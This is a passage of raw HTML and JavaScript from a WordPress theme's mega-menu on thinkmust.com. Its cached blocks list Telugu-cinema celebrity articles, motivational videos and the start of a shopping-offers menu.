class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\">Why Did Allu Arjun Become Like That?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Hard work is always pays\" title=\"Hard Work is Always Pays, Must Follow\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\">Hard Work is Always Pays, Must Follow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-100x70.png 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-559x385.png 559w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography\" title=\"Tollywood King Megastar Chiranjeevi Biography\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\">Tollywood King Megastar Chiranjeevi Biography<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_695daab7215c1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_695daab7215c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling.\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\">Is Bollywood Failed? Latest Bollywood Crisis?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow.\" title=\"Why Did Allu Arjun Become Like That?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\">Why Did Allu Arjun Become Like That?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-100x70.png 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-559x385.png 559w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography\" title=\"Tollywood King Megastar Chiranjeevi Biography\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\">Tollywood King Megastar Chiranjeevi Biography<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/demigod-pawan-kalyan-inspirational-biography\/\" rel=\"bookmark\" title=\"Demigod Pawan Kalyan Inspirational Biography\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/pawan-kalyan-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/pawan-kalyan-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/pawan-kalyan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Pawan Kalyan, in a red outfit, is seen leading a gathering. Text reads: &quot;Janasena Chief Pawan Kalyan leading with 4300+ votes in Pithapuram.\" title=\"Demigod Pawan Kalyan Inspirational Biography\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/demigod-pawan-kalyan-inspirational-biography\/\" rel=\"bookmark\" title=\"Demigod Pawan Kalyan Inspirational Biography\">Demigod Pawan Kalyan Inspirational Biography<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_695daab7215c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_695daab7215c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Hard work is always pays\" title=\"Hard Work is Always Pays, Must Follow\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\">Hard Work is Always Pays, Must Follow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-some-people-are-successful-in-life\/\" rel=\"bookmark\" title=\"Why Some People are Successful in Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/success-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/success-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/success-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"some people are successful in life\" title=\"Why Some People are Successful in Life\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-some-people-are-successful-in-life\/\" rel=\"bookmark\" title=\"Why Some People are Successful in Life\">Why Some People are Successful in Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-positive-thinking-benefits\/\" rel=\"bookmark\" title=\"The Power Of Positive Thinking Benefits\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"The Power Of Positive Thinking Benefits\" title=\"The Power Of Positive Thinking Benefits\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-positive-thinking-benefits\/\" rel=\"bookmark\" title=\"The Power Of Positive Thinking Benefits\">The Power Of Positive Thinking Benefits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/keep-on-practice-for-life-success\/\" rel=\"bookmark\" title=\"Keep on Practice for Life Success\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Keep on Practice for Life Success\" title=\"Keep on Practice for Life Success\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/keep-on-practice-for-life-success\/\" rel=\"bookmark\" title=\"Keep on Practice for Life Success\">Keep on Practice for Life Success<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_695daab7215c1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_23_695daab7215c1" id="td_uid_24_695daab722363" data-td_block_id="td_uid_23_695daab7215c1" data-td_filter_value="" href="https://www.thinkmust.com/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_23_695daab7215c1"  id="td_uid_25_695daab7223b1" data-td_block_id="td_uid_23_695daab7215c1" data-td_filter_value="47" href="https://www.thinkmust.com/entertainment/celebrity/">Celebrity</a><a class="mega-menu-sub-cat-td_uid_23_695daab7215c1"  id="td_uid_26_695daab7223e1" data-td_block_id="td_uid_23_695daab7215c1" data-td_filter_value="17" href="https://www.thinkmust.com/entertainment/video/">Video</a></div></div><div id=td_uid_23_695daab7215c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/is-bollywood-failed-latest-bollywood-crisis/" rel="bookmark" title="Is Bollywood Failed? Latest Bollywood Crisis?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling." title="Is Bollywood Failed? Latest Bollywood Crisis?" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling." title="Is Bollywood Failed? Latest Bollywood Crisis?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/is-bollywood-failed-latest-bollywood-crisis/" rel="bookmark" title="Is Bollywood Failed? Latest Bollywood Crisis?">Is Bollywood Failed? Latest Bollywood Crisis?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-did-allu-arjun-become-like-that/" rel="bookmark" title="Why Did Allu Arjun Become Like That?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow." title="Why Did Allu Arjun Become Like That?" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow." title="Why Did Allu Arjun Become Like That?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/entertainment/celebrity/" class="td-post-category">Celebrity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-did-allu-arjun-become-like-that/" rel="bookmark" title="Why Did Allu Arjun Become Like That?">Why Did Allu Arjun Become Like That?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/hard-work-is-always-pays-must-follow/" rel="bookmark" title="Hard Work is Always Pays, Must Follow"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Hard work is always pays" title="Hard Work is Always Pays, Must Follow" data-src="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hard work is always pays" title="Hard Work is Always Pays, Must Follow" data-eio="l" /></noscript><span class="td-video-play-ico"><img width="40" height="40" class="td-retina lazyload" src="[data-uri]" alt="video" data-src="https://www.thinkmust.com/wp-content/themes/thinkmust/images/icons/ico-video-large.png" decoding="async" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img width="40" height="40" class="td-retina" src="https://www.thinkmust.com/wp-content/themes/thinkmust/images/icons/ico-video-large.png" alt="video" data-eio="l" /></noscript></span></a></div>                <a href="https://www.thinkmust.com/entertainment/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/hard-work-is-always-pays-must-follow/" rel="bookmark" title="Hard Work is Always Pays, Must Follow">Hard Work is Always Pays, Must Follow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/tollywood-king-megastar-chiranjeevi-biography/" rel="bookmark" title="Tollywood King Megastar Chiranjeevi Biography"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography" title="Tollywood King Megastar Chiranjeevi Biography" data-src="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-559x385.png 559w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-559x385.png 559w" sizes="(max-width: 218px) 100vw, 218px" alt="Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography" title="Tollywood King Megastar Chiranjeevi Biography" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/entertainment/celebrity/" class="td-post-category">Celebrity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/tollywood-king-megastar-chiranjeevi-biography/" rel="bookmark" title="Tollywood King Megastar Chiranjeevi Biography">Tollywood King Megastar Chiranjeevi Biography</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_695daab7215c1" data-td_block_id="td_uid_23_695daab7215c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_695daab7215c1" data-td_block_id="td_uid_23_695daab7215c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-6454"><a href="#">Shop &#038; Offers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_695daab72810a_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_27_695daab72810a" ><script>var block_td_uid_27_695daab72810a = new tdBlock();
block_td_uid_27_695daab72810a.id = "td_uid_27_695daab72810a";
block_td_uid_27_695daab72810a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_27_695daab72810a_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_27_695daab72810a.td_column_number = "3";
block_td_uid_27_695daab72810a.block_type = "td_block_mega_menu";
block_td_uid_27_695daab72810a.post_count = "4";
block_td_uid_27_695daab72810a.found_posts = "15";
block_td_uid_27_695daab72810a.header_color = "";
block_td_uid_27_695daab72810a.ajax_pagination_infinite_stop = "";
block_td_uid_27_695daab72810a.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_27_695daab72810a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_695daab72810a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/best-running-shoes-for-flat-feet\/\" rel=\"bookmark\" title=\"Best Running Shoes for Flat Feet\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-running-shoes-for-flat-feet-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-running-shoes-for-flat-feet-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-running-shoes-for-flat-feet-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person in red patterned leggings strides confidently on a stone surface, sporting black and red sneakers, perhaps the best running shoes for flat feet.\" title=\"Best Running Shoes for Flat Feet\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/\" class=\"td-post-category\">Shop &amp; Offers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/best-running-shoes-for-flat-feet\/\" rel=\"bookmark\" title=\"Best Running Shoes for Flat Feet\">Best Running Shoes for Flat Feet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 